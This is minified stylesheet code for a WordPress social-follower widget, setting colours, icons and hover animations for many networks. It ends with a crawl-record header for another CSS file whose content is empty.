.hf-icon-wp_posts{background-color:#c2685f!important}.hf-template-outlinecolor li:hover .hf-icon-wp_comments{background-color:#b8c25f!important}.hf-template-outlinecolor li:hover .hf-icon-wp_users{background-color:#5fa7c2!important}.hf-template-outlinecolor li:hover .hf-icon-audioboo{background-color:#b0006d!important}.hf-template-outlinecolor li:hover .hf-icon-steamcommunity{background-color:#000!important}.hf-template-outlinecolor li:hover .hf-icon-weheartit{background-color:#ff679d!important}.hf-template-outlinecolor li:hover .hf-icon-feedly{background-color:#02bb24!important}.hf-template-outlinecolor li:hover .hf-icon-love{background-color:#ED1C24!important}.hf-template-outlinecolor li:hover .hf-icon-mailpoet{background-color:#F14176!important}.hf-template-outlinecolor li:hover .hf-icon-mymail{background-color:#28b4e9!important}.hf-template-outlinecolor li:hover .hf-icon-spotify{background-color:#84bd00!important}.hf-template-outlinecolor li:hover .hf-icon-twitch{background-color:#6441a5!important}.hf-template-outlinecolor li:hover .hf-icon-total{background-color:#555!important}.hf-template-outlinecolor .hf-icon-mailchimp{color:#2c9ab7!important;border:2px solid #2c9ab7!important}.hf-template-outlinecolor .hf-icon-youtube{color:#CD332D!important;border:2px solid #CD332D!important}.hf-template-outlinecolor .hf-icon-email{color:#393939!important;border:2px solid #393939!important}.hf-template-outlinecolor .hf-icon-vimeo{color:#1ab7ea!important;border:2px solid #1ab7ea!important}.hf-template-outlinecolor .hf-icon-twitter{color:#4099FF!important;border:2px solid #4099FF!important}.hf-template-outlinecolor .hf-icon-facebook{color:#3B5998!important;border:2px solid #3B5998!important}.hf-template-outlinecolor .hf-icon-google{color:#dd4b39!important;border:2px solid #dd4b39!important}.hf-template-outlinecolor .hf-icon-pinterest{color:#cb2027!important;border:2px solid #cb2027!important}.hf-template-outlinecolor .hf-icon-linkedin{color:#007bb6!important;border:2px solid #007bb6!important}.hf-template-outlinecolor .hf-icon-github{color:#171515!important;border:2px solid #171515!important}.hf-template-outlinecolor .hf-icon-instagram{color:#3f729b!important;border:2px solid #3f729b!important}.hf-template-outlinecolor .hf-icon-soundcloud{color:#f70!important;border:2px solid #f70!important}.hf-template-outlinecolor .hf-icon-behance{color:#005cff!important;border:2px solid #005cff!important}.hf-template-outlinecolor .hf-icon-delicious{color:#205cc0!important;border:2px solid #205cc0!important}.hf-template-outlinecolor .hf-icon-foursquare{color:#25a0ca!important;border:2px solid #25a0ca!important}.hf-template-outlinecolor .hf-icon-forrst{color:#5b9a68!important;border:2px solid #5b9a68!important}.hf-template-outlinecolor .hf-icon-dribbble{color:#ea4c89!important;border:2px solid #ea4c89!important}.hf-template-outlinecolor .hf-icon-envato{color:#82b540!important;border:2px solid #82b540!important}.hf-template-outlinecolor .hf-icon-vk{color:#45668e!important;border:2px solid #45668e!important}.hf-template-outlinecolor .hf-icon-rss{color:#F60!important;border:2px solid #F60!important}.hf-template-outlinecolor .hf-icon-tumblr{color:#32506d!important;border:2px solid #32506d!important}.hf-template-outlinecolor .hf-icon-vine{color:#00b488!important;border:2px solid #00b488!important}.hf-template-outlinecolor .hf-icon-slideshare{color:#e98325!important;border:2px solid #e98325!important}.hf-template-outlinecolor .hf-icon-500px{color:#02adea!important;border:2px solid #02adea!important}.hf-template-outlinecolor .hf-icon-flickr{color:#FF0084!important;border:2px solid #FF0084!important}.hf-template-outlinecolor .hf-icon-wp_posts{color:#c2685f!important;border:2px solid #c2685f!important}.hf-template-outlinecolor .hf-icon-wp_comments{color:#b8c25f!important;border:2px solid #b8c25f!important}.hf-template-outlinecolor .hf-icon-wp_users{color:#5fa7c2!important;border:2px solid #5fa7c2!important}.hf-template-outlinecolor .hf-icon-audioboo{color:#b0006d!important;border:2px solid #b0006d!important}.hf-template-outlinecolor .hf-icon-steamcommunity{color:#000!important;border:2px solid #000!important}.hf-template-outlinecolor .hf-icon-weheartit{color:#ff679d!important;border:2px solid #ff679d!important}.hf-template-outlinecolor .hf-icon-feedly{color:#02bb24!important;border:2px solid #02bb24!important}.hf-template-outlinecolor .hf-icon-love{color:#ED1C24!important;border:2px solid #ED1C24!important}.hf-template-outlinecolor .hf-icon-mailpoet{color:#F14176!important;border:2px solid #F14176!important}.hf-template-outlinecolor .hf-icon-mymail{color:#28b4e9!important;border:2px solid #28b4e9!important}.hf-template-outlinecolor .hf-icon-spotify{color:#84bd00!important;border:2px solid #84bd00!important}.hf-template-outlinecolor .hf-icon-twitch{color:#6441a5!important;border:2px solid #6441a5!important}.hf-template-outlinecolor .hf-icon-total{color:#555!important;border:2px solid #555!important}.hf-template-flat li .hf-network,.hf-template-flat li a,.hf-template-flat li:hover .hf-network,.hf-template-flat li:hover a,.hf-template-metro li .hf-network,.hf-template-metro li a,.hf-template-metro li:hover .hf-network,.hf-template-metro li:hover a,.hf-template-tinycolor li .hf-network,.hf-template-tinycolor li a,.hf-template-tinycolor li:hover .hf-network,.hf-template-tinycolor li:hover a,.hf-template-tinygrey li .hf-network,.hf-template-tinygrey li a,.hf-template-tinygrey li:hover .hf-network,.hf-template-tinygrey li:hover a{color:#FFF!important}.hf-template-metro li:hover .hf-network{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.hf-template-metro .hf-mailchimp .hf-network{background-color:#2c9ab7!important}.hf-template-metro .hf-youtube .hf-network{background-color:#CD332D!important}.hf-template-metro .hf-email .hf-network{background-color:#393939!important}.hf-template-metro .hf-vimeo .hf-network{background-color:#1ab7ea!important}.hf-template-metro .hf-twitter .hf-network{background-color:#4099FF!important}.hf-template-metro .hf-facebook .hf-network{background-color:#3B5998!important}.hf-template-metro .hf-google .hf-network{background-color:#dd4b39!important}.hf-template-metro .hf-pinterest .hf-network{background-color:#cb2027!important}.hf-template-metro .hf-linkedin .hf-network{background-color:#007bb6!important}.hf-template-metro .hf-github .hf-network{background-color:#171515!important}.hf-template-metro .hf-instagram .hf-network{background-color:#3f729b!important}.hf-template-metro .hf-soundcloud .hf-network{background-color:#f70!important}.hf-template-metro .hf-behance .hf-network{background-color:#005cff!important}.hf-template-metro .hf-delicious .hf-network{background-color:#205cc0!important}.hf-template-metro .hf-foursquare .hf-network{background-color:#25a0ca!important}.hf-template-metro .hf-forrst .hf-network{background-color:#5b9a68!important}.hf-template-metro .hf-dribbble .hf-network{background-color:#ea4c89!important}.hf-template-metro .hf-envato .hf-network{background-color:#82b540!important}.hf-template-metro .hf-vk .hf-network{background-color:#45668e!important}.hf-template-metro .hf-rss .hf-network{background-color:#F60!important}.hf-template-metro .hf-tumblr .hf-network{background-color:#32506d!important}.hf-template-metro .hf-vine .hf-network{background-color:#00b488!important}.hf-template-metro .hf-slideshare .hf-network{background-color:#e98325!important}.hf-template-metro .hf-500px .hf-network{background-color:#02adea!important}.hf-template-metro .hf-flickr .hf-network{background-color:#FF0084!important}.hf-template-metro .hf-wp_posts .hf-network{background-color:#c2685f!important}.hf-template-metro .hf-wp_comments .hf-network{background-color:#b8c25f!important}.hf-template-metro .hf-wp_users .hf-network{background-color:#5fa7c2!important}.hf-template-metro .hf-audioboo .hf-network{background-color:#b0006d!important}.hf-template-metro .hf-steamcommunity .hf-network{background-color:#000!important}.hf-template-metro .hf-weheartit .hf-network{background-color:#ff679d!important}.hf-template-metro .hf-feedly .hf-network{background-color:#02bb24!important}.hf-template-metro .hf-love .hf-network{background-color:#ED1C24!important}.hf-template-metro .hf-mailpoet .hf-network{background-color:#F14176!important}.hf-template-metro .hf-mymail .hf-network{background-color:#28b4e9!important}.hf-template-metro .hf-spotify .hf-network{background-color:#84bd00!important}.hf-template-metro .hf-twitch .hf-network{background-color:#6441a5!important}.hf-template-metro .hf-total .hf-network{background-color:#555!important}.hf-template-flat li .hf-network{background-clip:padding-box;border-radius:5px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.25);-webkit-border-radius:5px;-webkit-box-shadow:inset 0 -4px 0 rgba(0,0,0,.25)}.hf-template-flat li:hover .hf-network{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.1) 0,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.1) 0,rgba(0,0,0,.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1a000000',endColorstr='#66000000',GradientType=0)}.hf-template-flat .hf-mailchimp .hf-network{background-color:#2c9ab7!important}.hf-template-flat .hf-youtube .hf-network{background-color:#CD332D!important}.hf-template-flat .hf-email .hf-network{background-color:#393939!important}.hf-template-flat .hf-vimeo .hf-network{background-color:#1ab7ea!important}.hf-template-flat .hf-twitter .hf-network{background-color:#4099FF!important}.hf-template-flat .hf-facebook .hf-network{background-color:#3B5998!important}.hf-template-flat .hf-google .hf-network{background-color:#dd4b39!important}.hf-template-flat .hf-pinterest .hf-network{background-color:#cb2027!important}.hf-template-flat .hf-linkedin .hf-network{background-color:#007bb6!important}.hf-template-flat .hf-github .hf-network{background-color:#171515!important}.hf-template-flat .hf-instagram .hf-network{background-color:#3f729b!important}.hf-template-flat .hf-soundcloud .hf-network{background-color:#f70!important}.hf-template-flat .hf-behance .hf-network{background-color:#005cff!important}.hf-template-flat .hf-delicious .hf-network{background-color:#205cc0!important}.hf-template-flat .hf-foursquare .hf-network{background-color:#25a0ca!important}.hf-template-flat .hf-forrst .hf-network{background-color:#5b9a68!important}.hf-template-flat .hf-dribbble .hf-network{background-color:#ea4c89!important}.hf-template-flat .hf-envato .hf-network{background-color:#82b540!important}.hf-template-flat .hf-vk .hf-network{background-color:#45668e!important}.hf-template-flat .hf-rss .hf-network{background-color:#F60!important}.hf-template-flat .hf-tumblr .hf-network{background-color:#32506d!important}.hf-template-flat .hf-vine .hf-network{background-color:#00b488!important}.hf-template-flat .hf-slideshare .hf-network{background-color:#e98325!important}.hf-template-flat .hf-500px .hf-network{background-color:#02adea!important}.hf-template-flat .hf-flickr .hf-network{background-color:#FF0084!important}.hf-template-flat .hf-wp_posts .hf-network{background-color:#c2685f!important}.hf-template-flat .hf-wp_comments .hf-network{background-color:#b8c25f!important}.hf-template-flat .hf-wp_users .hf-network{background-color:#5fa7c2!important}.hf-template-flat .hf-audioboo .hf-network{background-color:#b0006d!important}.hf-template-flat .hf-steamcommunity .hf-network{background-color:#000!important}.hf-template-flat .hf-weheartit .hf-network{background-color:#ff679d!important}.hf-template-flat .hf-feedly .hf-network{background-color:#02bb24!important}.hf-template-flat .hf-love .hf-network{background-color:#ED1C24!important}.hf-template-flat .hf-mailpoet .hf-network{background-color:#F14176!important}.hf-template-flat .hf-mymail .hf-network{background-color:#28b4e9!important}.hf-template-flat .hf-spotify .hf-network{background-color:#84bd00!important}.hf-template-flat .hf-twitch .hf-network{background-color:#6441a5!important}.hf-template-flat .hf-total .hf-network{background-color:#555!important}.hf-template-tinycolor .hf-network{text-align:left}.hf-template-tinycolor .hf-icon{font-size:18px;display:inline-block;padding:10px 0 10px 10px;margin-right:5px;text-align:center}.hf-template-tinycolor .hf-followers-count{font-size:14px;font-weight:700;display:inline-block;min-width:0;float:right;padding-top:10px;padding-right:8px}.hf-template-tinycolor .hf-followers-text{display:none;min-width:0}.hf-template-tinycolor li:hover .hf-network{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.hf-template-tinycolor .hf-mailchimp .hf-network{background-color:#2c9ab7!important}.hf-template-tinycolor .hf-youtube .hf-network{background-color:#CD332D!important}.hf-template-tinycolor .hf-email .hf-network{background-color:#393939!important}.hf-template-tinycolor .hf-vimeo .hf-network{background-color:#1ab7ea!important}.hf-template-tinycolor .hf-twitter .hf-network{background-color:#4099FF!important}.hf-template-tinycolor .hf-facebook .hf-network{background-color:#3B5998!important}.hf-template-tinycolor .hf-google .hf-network{background-color:#dd4b39!important}.hf-template-tinycolor .hf-pinterest .hf-network{background-color:#cb2027!important}.hf-template-tinycolor .hf-linkedin .hf-network{background-color:#007bb6!important}.hf-template-tinycolor .hf-github .hf-network{background-color:#171515!important}.hf-template-tinycolor .hf-instagram .hf-network{background-color:#3f729b!important}.hf-template-tinycolor .hf-soundcloud .hf-network{background-color:#f70!important}.hf-template-tinycolor .hf-behance .hf-network{background-color:#005cff!important}.hf-template-tinycolor .hf-delicious .hf-network{background-color:#205cc0!important}.hf-template-tinycolor .hf-foursquare .hf-network{background-color:#25a0ca!important}.hf-template-tinycolor .hf-forrst .hf-network{background-color:#5b9a68!important}.hf-template-tinycolor .hf-dribbble .hf-network{background-color:#ea4c89!important}.hf-template-tinycolor .hf-envato .hf-network{background-color:#82b540!important}.hf-template-tinycolor .hf-vk .hf-network{background-color:#45668e!important}.hf-template-tinycolor .hf-rss .hf-network{background-color:#F60!important}.hf-template-tinycolor .hf-tumblr .hf-network{background-color:#32506d!important}.hf-template-tinycolor .hf-vine .hf-network{background-color:#00b488!important}.hf-template-tinycolor .hf-slideshare .hf-network{background-color:#e98325!important}.hf-template-tinycolor .hf-500px .hf-network{background-color:#02adea!important}.hf-template-tinycolor .hf-flickr .hf-network{background-color:#FF0084!important}.hf-template-tinycolor .hf-wp_posts .hf-network{background-color:#c2685f!important}.hf-template-tinycolor .hf-wp_comments .hf-network{background-color:#b8c25f!important}.hf-template-tinycolor .hf-wp_users .hf-network{background-color:#5fa7c2!important}.hf-template-tinycolor .hf-audioboo .hf-network{background-color:#b0006d!important}.hf-template-tinycolor .hf-steamcommunity .hf-network{background-color:#000!important}.hf-template-tinycolor .hf-weheartit .hf-network{background-color:#ff679d!important}.hf-template-tinycolor .hf-feedly .hf-network{background-color:#02bb24!important}.hf-template-tinycolor .hf-love .hf-network{background-color:#ED1C24!important}.hf-template-tinycolor .hf-mailpoet .hf-network{background-color:#F14176!important}.hf-template-tinycolor .hf-mymail .hf-network{background-color:#28b4e9!important}.hf-template-tinycolor .hf-spotify .hf-network{background-color:#84bd00!important}.hf-template-tinycolor .hf-twitch .hf-network{background-color:#6441a5!important}.hf-template-tinycolor .hf-total .hf-network{background-color:#555!important}.hf-template-tinygrey .hf-network{text-align:left;background-color:#616161!important}.hf-template-tinygrey li:hover .hf-network{text-align:left;background-color:#212121!important}.hf-template-tinygrey .hf-icon{font-size:18px;display:inline-block;padding:10px 0 10px 10px;margin-right:5px;text-align:center}.hf-template-tinygrey .hf-followers-count{font-size:14px;font-weight:700;display:inline-block;min-width:0;float:right;padding-top:10px;padding-right:8px}.hf-template-tinygrey .hf-followers-text{display:none;min-width:0}.hf-template-tinylight li .hf-network,.hf-template-tinylight li a,.hf-template-tinylight li:hover .hf-network,.hf-template-tinylight li:hover a{color:#555!important}.hf-template-tinylight .hf-network{text-align:left;background-color:#efefef!important;opacity:.8}.hf-template-tinylight li:hover .hf-network{text-align:left;background-color:#fff!important;opacity:1}.hf-template-tinylight .hf-icon{font-size:18px;display:inline-block;padding:10px 0 10px 10px;margin-right:5px;text-align:center}.hf-template-tinylight .hf-followers-count{font-size:14px;font-weight:700;display:inline-block;min-width:0;float:right;padding-top:10px;padding-right:8px}.hf-template-tinylight .hf-followers-text{display:none;min-width:0}.hf-template-modern li .hf-network,.hf-template-modern li a{color:#444!important}.hf-template-modern li:hover .hf-network,.hf-template-modern li:hover a{color:#FFF!important}.hf-template-modern li:hover .hf-network,.hf-template-modern li:hover .hf-network i{color:#fff!important}.hf-template-modern .hf-mailchimp:hover .hf-network{background-color:#2c9ab7!important}.hf-template-modern .hf-mailchimp .hf-network{border-bottom:3px solid #2c9ab7!important}.hf-template-modern .hf-mailchimp .hf-network i{color:#2c9ab7!important}.hf-template-modern .hf-youtube:hover .hf-network{background-color:#CD332D!important}.hf-template-modern .hf-youtube .hf-network{border-bottom:3px solid #CD332D!important}.hf-template-modern .hf-youtube .hf-network i{color:#CD332D!important}.hf-template-modern .hf-email:hover .hf-network{background-color:#393939!important}.hf-template-modern .hf-email .hf-network i{color:#393939!important}.hf-template-modern .hf-email .hf-network{border-bottom:3px solid #393939!important}.hf-template-modern .hf-vimeo:hover .hf-network{background-color:#1ab7ea!important}.hf-template-modern .hf-vimeo .hf-network i{color:#1ab7ea!important}.hf-template-modern .hf-vimeo .hf-network{border-bottom:3px solid #1ab7ea!important}.hf-template-modern .hf-twitter:hover .hf-network{background-color:#4099FF!important}.hf-template-modern .hf-twitter .hf-network i{color:#4099FF!important}.hf-template-modern .hf-twitter .hf-network{border-bottom:3px solid #4099FF!important}.hf-template-modern .hf-facebook:hover .hf-network{background-color:#3B5998!important}.hf-template-modern .hf-facebook .hf-network{border-bottom:3px solid #3B5998!important}.hf-template-modern .hf-facebook .hf-network i{color:#3B5998!important}.hf-template-modern .hf-google:hover .hf-network{background-color:#dd4b39!important}.hf-template-modern .hf-google .hf-network i{color:#dd4b39!important}.hf-template-modern .hf-google .hf-network{border-bottom:3px solid #dd4b39!important}.hf-template-modern .hf-pinterest:hover .hf-network{background-color:#cb2027!important}.hf-template-modern .hf-pinterest .hf-network{border-bottom:3px solid #cb2027!important}.hf-template-modern .hf-pinterest .hf-network i{color:#cb2027!important}.hf-template-modern .hf-linkedin:hover .hf-network{background-color:#007bb6!important}.hf-template-modern .hf-linkedin .hf-network{border-bottom:3px solid #007bb6!important}.hf-template-modern .hf-linkedin .hf-network i{color:#007bb6!important}.hf-template-modern .hf-github:hover .hf-network{background-color:#171515!important}.hf-template-modern .hf-github .hf-network{border-bottom:3px solid #171515!important}.hf-template-modern .hf-github .hf-network i{color:#171515!important}.hf-template-modern .hf-instagram:hover .hf-network{background-color:#3f729b!important}.hf-template-modern .hf-instagram .hf-network{border-bottom:3px solid #3f729b!important}.hf-template-modern .hf-instagram .hf-network i{color:#3f729b!important}.hf-template-modern .hf-soundcloud:hover .hf-network{background-color:#f70!important}.hf-template-modern .hf-soundcloud .hf-network{border-bottom:3px solid #f70!important}.hf-template-modern .hf-soundcloud .hf-network i{color:#f70!important}.hf-template-modern .hf-behance:hover .hf-network{background-color:#005cff!important}.hf-template-modern .hf-behance .hf-network{border-bottom:3px solid #005cff!important}.hf-template-modern .hf-behance .hf-network i{color:#005cff!important}.hf-template-modern .hf-delicious:hover .hf-network{background-color:#205cc0!important}.hf-template-modern .hf-delicious .hf-network{border-bottom:3px solid #205cc0!important}.hf-template-modern .hf-delicious .hf-network i{color:#205cc0!important}.hf-template-modern .hf-foursquare:hover .hf-network{background-color:#25a0ca!important}.hf-template-modern .hf-foursquare .hf-network{border-bottom:3px solid #25a0ca!important}.hf-template-modern .hf-foursquare .hf-network i{color:#25a0ca!important}.hf-template-modern .hf-forrst:hover .hf-network{background-color:#5b9a68!important}.hf-template-modern .hf-forrst .hf-network{border-bottom:3px solid #5b9a68!important}.hf-template-modern .hf-forrst .hf-network i{color:#5b9a68!important}.hf-template-modern .hf-dribbble:hover .hf-network{background-color:#ea4c89!important}.hf-template-modern .hf-dribbble .hf-network{border-bottom:3px solid #ea4c89!important}.hf-template-modern .hf-dribbble .hf-network i{color:#ea4c89!important}.hf-template-modern .hf-envato:hover .hf-network{background-color:#82b540!important}.hf-template-modern .hf-envato .hf-network{border-bottom:3px solid #82b540!important;color:#82b540!important}.hf-template-modern .hf-vk:hover .hf-network{background-color:#45668e!important}.hf-template-modern .hf-vk .hf-network{border-bottom:3px solid #45668e!important}.hf-template-modern .hf-vk .hf-network i{color:#45668e!important}.hf-template-modern .hf-rss:hover .hf-network{background-color:#F60!important}.hf-template-modern .hf-rss .hf-network{border-bottom:3px solid #F60!important}.hf-template-modern .hf-rss .hf-network i{color:#F60!important}.hf-template-modern .hf-tumblr:hover .hf-network{background-color:#32506d!important}.hf-template-modern .hf-tumblr .hf-network{border-bottom:3px solid #32506d!important}.hf-template-modern .hf-tumblr .hf-network i{color:#32506d!important}.hf-template-modern .hf-vine:hover .hf-network{background-color:#00b488!important}.hf-template-modern .hf-vine .hf-network{border-bottom:3px solid #00b488!important}.hf-template-modern .hf-vine .hf-network i{color:#00b488!important}.hf-template-modern .hf-slideshare:hover .hf-network{background-color:#e98325!important}.hf-template-modern .hf-slideshare .hf-network{border-bottom:3px solid #e98325!important}.hf-template-modern .hf-slideshare .hf-network i{color:#e98325!important}.hf-template-modern .hf-500px:hover .hf-network{background-color:#02adea!important}.hf-template-modern .hf-500px .hf-network{border-bottom:3px solid #02adea!important;color:#02adea!important}.hf-template-modern .hf-flickr:hover .hf-network{background-color:#FF0084!important}.hf-template-modern .hf-flickr .hf-network{border-bottom:3px solid #FF0084!important}.hf-template-modern .hf-flickr .hf-network i{color:#FF0084!important}.hf-template-modern .hf-wp_posts:hover .hf-network{background-color:#c2685f!important}.hf-template-modern .hf-wp_posts .hf-network{border-bottom:3px solid #c2685f!important}.hf-template-modern .hf-wp_posts .hf-network i{color:#c2685f!important}.hf-template-modern .hf-wp_comments:hover .hf-network{background-color:#b8c25f!important}.hf-template-modern .hf-wp_comments .hf-network{border-bottom:3px solid #b8c25f!important}.hf-template-modern .hf-wp_comments .hf-network i{color:#b8c25f!important}.hf-template-modern .hf-wp_users:hover .hf-network{background-color:#5fa7c2!important}.hf-template-modern .hf-wp_users .hf-network{border-bottom:3px solid #5fa7c2!important}.hf-template-modern .hf-wp_users .hf-network i{color:#5fa7c2!important}.hf-template-modern .hf-audioboo:hover .hf-network{background-color:#b0006d!important}.hf-template-modern .hf-audioboo .hf-network{border-bottom:3px solid #b0006d!important}.hf-template-modern .hf-audioboo .hf-network i{color:#b0006d!important}.hf-template-modern .hf-steamcommunity:hover .hf-network{background-color:#000!important}.hf-template-modern .hf-steamcommunity .hf-network{border-bottom:3px solid #000!important}.hf-template-modern .hf-steamcommunity .hf-network i{color:#000!important}.hf-template-modern .hf-weheartit:hover .hf-network{background-color:#ff679d!important}.hf-template-modern .hf-weheartit .hf-network{border-bottom:3px solid #ff679d!important}.hf-template-modern .hf-weheartit .hf-network i{color:#ff679d!important}.hf-template-modern .hf-feedly:hover .hf-network{background-color:#02bb24!important}.hf-template-modern .hf-feedly .hf-network{border-bottom:3px solid #02bb24!important}.hf-template-modern .hf-feedly .hf-network i{color:#02bb24!important}.hf-template-modern .hf-love:hover .hf-network{background-color:#ED1C24!important}.hf-template-modern .hf-love .hf-network{border-bottom:3px solid #ED1C24!important}.hf-template-modern .hf-love .hf-network i{color:#ED1C24!important}.hf-template-modern .hf-mailpoet:hover .hf-network{background-color:#F14176!important}.hf-template-modern .hf-mailpoet .hf-network{border-bottom:3px solid #F14176!important}.hf-template-modern .hf-mailpoet .hf-network i{color:#F14176!important}.hf-template-modern .hf-mymail:hover .hf-network{background-color:#28b4e9!important}.hf-template-modern .hf-mymail .hf-network{border-bottom:3px solid #28b4e9!important}.hf-template-modern .hf-mymail .hf-network i{color:#28b4e9!important}.hf-template-modern .hf-spotify:hover .hf-network{background-color:#84bd00!important}.hf-template-modern .hf-spotify .hf-network{border-bottom:3px solid #84bd00!important}.hf-template-modern .hf-spotify .hf-network i{color:#84bd00!important}.hf-template-modern .hf-twitch:hover .hf-network{background-color:#6441a5!important}.hf-template-modern .hf-twitch .hf-network{border-bottom:3px solid #6441a5!important}.hf-template-modern .hf-twitch .hf-network i{color:#6441a5!important}.hf-template-modern .hf-total:hover .hf-network{background-color:#555!important}.hf-template-modern .hf-total .hf-network{border-bottom:3px solid #555!important}.hf-template-modern .hf-total .hf-network i{color:#555!important}.hf-icon{font-family:hellofollowers;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;font-size:38px;display:block;padding:10px 0 0}.hf-followers-count,.hf-followers-text{text-transform:uppercase;display:block;line-height:normal}.hf-followers-count{font-size:24px;padding-top:0;min-width:80px;margin-bottom:0}.hf-followers-text{font-size:11px;margin-bottom:7px}.hf-totalastext{font-weight:700}.hf-icon-google:before{content:'\e800'}.hf-icon-facebook:before{content:'\e801'}.hf-icon-twitter:before{content:'\e802'}.hf-icon-pinterest:before{content:'\e803'}.hf-icon-linkedin:before{content:'\e804'}.hf-icon-github:before{content:'\e805'}.hf-icon-vimeo:before{content:'\e806'}.hf-icon-dribbble:before{content:'\e807'}.hf-icon-mailchimp:before{content:'\e808'}.hf-icon-soundcloud:before{content:'\e809'}.hf-icon-behance:before{content:'\e80a'}.hf-icon-forrst:before{content:'\e80b'}.hf-icon-delicious:before{content:'\e80c'}.hf-icon-instagram:before{content:'\e80d'}.hf-icon-youtube:before{content:'\e80e'}.hf-icon-vk:before{content:'\e80f'}.hf-icon-rss:before{content:'\e810'}.hf-icon-vine:before{content:'\e811'}.hf-icon-tumblr:before{content:'\e812'}.hf-icon-slideshare:before{content:'\e813'}.hf-icon-flickr:before{content:'\e814'}.hf-icon-wp_posts:before{content:'\e815'}.hf-icon-wp_comments:before{content:'\e816'}.hf-icon-wp_users:before{content:'\e817'}.hf-icon-audioboo:before{content:'\e818'}.hf-icon-steamcommunity:before{content:'\e819'}.hf-icon-love:before,.hf-icon-weheartit:before{content:'\e81a'}.hf-icon-heart:before{content:'\e81b'}.hf-icon-envato:before{content:'\e81e'}.hf-icon-500px:before{content:'\e81f'}.hf-icon-feedly:before{content:'\e820'}.hf-icon-mailpoet:before,.hf-icon-mymail:before{content:'\e808'}.hf-icon-spotify:before{content:'\e81c'}.hf-icon-twitch:before{content:'\e81d'}.hf-icon-total:before{content:'\e81a'}.hf-container.hf-col-1.hf-template-outlinecolor li .hf-icon,.hf-container.hf-col-1.hf-template-outlinegrey li .hf-icon,.hf-container.hf-col-1.hf-template-outlinelight li .hf-icon,.hf-container.hf-col-1.hf-template-roundcolor li .hf-icon,.hf-container.hf-col-1.hf-template-roundgrey li .hf-icon,.hf-container.hf-col-1.hf-template-roundlight li .hf-icon{padding-left:0;padding-top:0;padding-bottom:0;float:left;font-size:21px;width:38px;height:38px;line-height:38px}.hf-cover{padding:20px;text-align:center}.hf-cover-style-light,.hf-cover-style-light-left{background-color:#464646;color:#fff}.hf-cover-style-dark,.hf-cover-style-dark-left{background-color:#fff;color:#333}.hf-cover-style-dark-left,.hf-cover-style-light-left{text-align:left;height:auto}.hf-cover .hf-cover-title{font-weight:700;font-size:16px}.hf-cover .hf-cover-text{font-size:14px}.hf-cover .hf-cover-image img{width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.hf-cover .hf-cover-image.hf-cover-image-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.hf-cover .hf-cover-image.hf-cover-image-round-edge img{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.hf-cover.hf-cover-style-dark-left .hf-cover-image,.hf-cover.hf-cover-style-light-left .hf-cover-image{float:left}.hf-network:hover i.hf-icon-pulse{-webkit-animation-name:hvr-icon-pulse;animation-name:hvr-icon-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.hf-network:hover i.hf-icon-down{-webkit-animation-name:hvr-icon-down;animation-name:hvr-icon-down;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hf-network:hover i.hf-icon-up{-webkit-animation-name:hvr-icon-up;animation-name:hvr-icon-up;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hf-network:hover i.hf-icon-pulse-grow{-webkit-animation-name:hvr-icon-pulse-grow;animation-name:hvr-icon-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.hf-network:hover i.hf-icon-pop{-webkit-animation-name:hvr-icon-pop;animation-name:hvr-icon-pop;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hf-network:hover i.hf-icon-wobble-horizontal{-webkit-animation-name:hvr-icon-wobble-horizontal;animation-name:hvr-icon-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hf-network:hover i.hf-icon-wobble-vertical{-webkit-animation-name:hvr-icon-wobble-vertical;animation-name:hvr-icon-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hf-network:hover i.hf-icon-buzz-out{-webkit-animation-name:hvr-icon-buzz-out;animation-name:hvr-icon-buzz-out;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}

--- FILE ---
content_type: text/css
request_url: https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/data/import/school/scheme.css?ver=1756939231
body_size: 4450
content:
